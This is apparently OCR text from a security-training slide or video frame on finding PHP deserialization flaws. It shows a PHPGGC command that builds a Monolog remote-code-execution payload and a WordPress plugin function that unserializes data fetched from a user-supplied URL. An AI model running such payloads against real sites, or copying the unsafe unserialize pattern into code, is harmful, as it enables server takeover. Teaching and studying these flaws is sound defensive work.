 HOW TO FIND VULNERABILITY
• LOOK FOR WORD UNSERIALIZE
• PHPGGC -> ./PHPGGC MONOLOG/RCE1 PASSTHRU 'PHPINFO()'
FUNCTION SGIMPORTPOPUPS()
{
GLOBAL $WPDB;
$URL = $_POST['ATTACHMENTURL'];
$CONTENTS = UNSERIALIZE(BASE64_DECODE(FILE_GET_CONTENTS($URL)));
}